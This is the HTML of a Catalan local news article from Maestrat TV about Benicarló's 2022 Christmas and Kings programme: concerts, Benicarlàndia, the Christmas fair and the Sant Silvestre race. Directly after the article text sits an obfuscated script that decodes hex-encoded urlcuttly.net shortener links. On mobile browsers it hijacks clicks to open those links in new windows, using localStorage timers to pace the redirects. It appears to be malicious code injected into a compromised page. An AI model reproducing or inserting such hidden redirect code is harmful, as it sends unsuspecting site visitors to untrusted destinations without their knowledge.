	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Benicarló aposta per una programació de Nadal pensada per a tots els públics</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2022/11/29/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>noviembre 29, 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-13151 size-full" src="https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama.jpg" alt="" width="590" height="589" srcset="https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama.jpg 590w, https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama-300x300.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama-150x150.jpg 150w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p><strong>Concerts, teatre, l’arribada del Pare Noel o la Cavalcada dels Reis d’Orient conformen un programa que també compta amb la tradicional Sant Silvestre i la Ruta pels Pessebres de la ciutat. Benicarlàndia s’ha programat del 27 al 30 de desembre a l’annex del Pavelló Poliesportiu.</strong></p>
<p>Benicarló ja està preparada per a unes festes de Nadal i Reis amb activitats pensades per a un públic eminentment familiar i amb protagonisme per als més menuts de casa. El regidor de Festes, Pedro Manchón, juntament amb la regidora de Comerç, Clara Cid, ha presentat un avançament de tot el que es durà a terme al voltant de la festivitat de Nadal, una programació que ha qualificat d’«extensa, versàtil i molt atractiva».</p>
<p>Manchón ha confirmat que el Nadal combinarà aquells actes més tradicionals, com l’arribada del Pare Noel, la Cavalcada dels Reis d’Orient o els concerts de les corals, amb altres activitats com el concert commemoratiu del centenari de la capella del Crist de la Mar o l’espectacle «Lorca, un viaje de mil lunas».</p>
<p>El regidor ha fet una referència especial a la tornada de l’Estel del Collet, una de les cites més típiques del Nadal a Benicarló que enguany tornarà amb més força que mai el cap de setmana del 17 i 18 de desembre.</p>
<p>Un dels clàssics del Nadal continuarà sent Benicarlàndia, que es durà a terme del 27 al 30 de desembre a la pista annexa del Pavelló Poliesportiu, amb tot d’activitats per als més joves de casa.</p>
<p>També es podrà visitar el pessebre de l’Ajuntament (a partir del 18 de desembre a la capella del Mucbe) i fer la Ruta dels Pessebres (a partir del 26 de desembre).</p>
<p>Un altre dels actes més tradicionals serà la Sant Silvestre, la més antiga de la Comunitat Valenciana; la Nit de Cap d’Any, amb orquestra a la plaça de la Constitució: i, finalment, l’arribada dels Reis d’Orient, que tornarà a tindre el Port com a escenari central.</p>
<p>A més, hi haurà la Pequerecollida solidària de la Penya PerquèSí, que celebrarà ja la novena edició; la Motonoelada, organitzada pel Maestrat Motor Club; l’arribada del Pare Noel i la mare Àgatha, com sempre a càrrec de la Coordinadora de Penyes; i una intensa activitat musical a càrrec de la Coral Polifònica Benicarlanda (que ha programat els recitals per al 17 de desembre) o l’Orquestra Clàssica de Benicarló, que, enguany oferirà el seu concert el 4 de gener.</p>
<p>El regidor ha insistit en què «hem preparat aquesta programació amb tota la il·lusió» i ha agraït el treball «immens» de la Comissió de Festes i la implicació de les entitats socials, culturals i esportives de Benicarló «per a fer del Nadal una festa participativa i oberta a tota la ciutadania».</p>
<p>El programa en paper es podrà recollir a partir de divendres a les 17.00 h al Mucbe i Tourist Info</p>
<p><strong>La Fira de Nadal, diumenge</strong></p>
<p>La regidora de Comerç ha detallat la programació de la Fira de Nadal que tindrà lloc aquest diumenge a la plaça de Sant Bartomeu i el carrer Major de 10.00 a 20.00 hores.</p>
<p>«Més de 30 comerços —ha dit Clara Cid— mostraran la seua oferta en una jornada que servirà per a fomentar el comerç de Benicarló amb motiu de l’arribada del Nadal».</p>
<p>Durant la Fira, es duran a terme tot un seguit de tallers adreçats al públic infantil: de 10.30 a 12.00 hores per a xiquets i xiquetes d’1 a 6 anys; i de 17.30 a 19.00 hores per a xiquets i xiquetes de més de 4 anys.</p>
<p>Paral·lelament, s’han programat activitats com la tradicional xocolatada a càrrec de l’Associació de les Dones Llauradores o una mostra de bonsais a l’Edifici Gòtic a càrrec de l’associació Amics del Bonsai.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35538 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/ana-besalduch-acusa-barrachina-de-fabricar-una-coartada-per-a-amagar-lempastre-del-pp-que-deixara-linterior-de-castello-sense-caixers-automatics/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="534" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-1024x683.jpeg" class="attachment-large size-large wp-image-35266 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-1024x683.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-300x200.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3-768x512.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Ana-Besalduch-1-3.jpeg 1200w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/534;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/ana-besalduch-acusa-barrachina-de-fabricar-una-coartada-per-a-amagar-lempastre-del-pp-que-deixara-linterior-de-castello-sense-caixers-automatics/" >
				Ana Besalduch acusa Barrachina de fabricar una coartada per a amagar “l’empastre” del PP que deixarà l’interior de Castelló sense caixers automàtics			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La diputada del PSPV-PSOE recorda que el servei es presta des de 2021 sense necessitat de cap llei estatal i que la renovació del contracte</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35535 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/crida-a-la-prudencia-aquest-cap-de-setmana-per-la-previsio-de-forta-pluja-i-nevades-al-pirineu/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="600" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J.png" class="attachment-large size-large wp-image-35536 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J.png 800w, https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J-300x225.png 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/WhatsApp_Image_2025-12-26_at_12.14.00_4tIAx0J-768x576.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/600;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/crida-a-la-prudencia-aquest-cap-de-setmana-per-la-previsio-de-forta-pluja-i-nevades-al-pirineu/" >
				Crida a la prudència aquest cap de setmana per la previsió de forta pluja i nevades al Pirineu			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>No s’han de travessar MAI rius, rieres ni zones inundades. Encara que no ho sembli, els cotxes poden flotar amb poca alçada d&#8217;aigua i ser</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35532 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/vinaros/la-uji-reconeix-a-lajuntament-per-la-seua-collaboracio-i-patrocini/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="787" height="1024" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-787x1024.jpeg" class="attachment-large size-large wp-image-35533 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-787x1024.jpeg 787w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-231x300.jpeg 231w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-768x999.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12-1181x1536.jpeg 1181w, https://www.maestrat.tv/wp-content/uploads/2026/01/Foto-12.jpeg 1230w" data-sizes="(max-width: 787px) 100vw, 787px" src="[data-uri]" style="--smush-placeholder-width: 787px; --smush-placeholder-aspect-ratio: 787/1024;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/vinaros/la-uji-reconeix-a-lajuntament-per-la-seua-collaboracio-i-patrocini/" >
				La UJI reconeix a l’Ajuntament per la seua col·laboració i patrocini			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La distinció es va lliurar ahir amb motiu de la celebració de 35é aniversari de la Universitat Jaume I L’Ajuntament de Vinaròs ha sigut una</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
